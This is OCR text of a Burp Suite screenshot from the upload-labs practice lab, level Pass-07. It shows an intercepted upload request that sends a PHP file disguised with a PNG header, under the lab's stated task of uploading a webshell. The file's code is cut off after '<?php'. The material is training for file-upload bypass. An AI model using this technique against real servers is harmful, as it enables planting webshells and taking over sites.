 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:Lia...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动 评论这个项目 ?
1
Raw 参数 头 Hex
POST /upload/Pass-07/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102411
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGezHYR3AmcUDVWTF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKD
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQB GFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
4 拦截到数据包
------WebKitFormBoundaryGezHYR3AmcUDVWTF
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: application/octet-stream
PNG
<?php
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
5 右键发送到重发器
upload-labs Hi,BackDoor
不安全 10.0.0.133:91/upload/P...
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
2
选择文件 hao.php 上传
3